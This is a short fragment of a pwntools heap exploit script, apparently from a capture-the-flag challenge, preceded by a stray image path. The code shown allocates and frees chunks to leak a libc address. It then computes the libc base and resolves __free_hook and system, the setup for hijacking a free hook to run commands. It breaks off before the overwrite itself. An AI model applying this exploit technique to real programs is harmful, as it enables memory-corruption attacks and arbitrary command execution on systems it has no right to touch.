 add(1,0x420,b"\n")
add(2,0x20,b"\n")
delete(1)
add(3,0x60,b"\n")
show(3)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is -->' + hex(leak_addr))
#bug()
libc_base = leak_addr - 0x1ecf0a
log.success('libc_base is -->' + hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']